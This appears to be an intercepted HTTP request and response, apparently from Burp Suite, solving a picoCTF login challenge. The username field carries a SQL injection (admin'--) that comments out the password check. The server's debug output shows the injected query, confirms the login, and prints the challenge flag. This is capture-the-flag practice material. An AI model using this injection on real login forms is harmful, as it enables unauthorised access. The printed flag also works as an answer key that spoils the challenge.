 Request
Pretty Raw Hex \n
1 POST /problem/33850/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/33850/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 username=admin'--&password=a&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 06 Jan 2025 15:59:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 178
8
9 <pre>
username: admin'--
10 password: a
11 SQL query: SELECT * FROM users WHERE name='admin'--' AND password='a'
12 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{s0m3_SQL_f8adf3fb}
</p>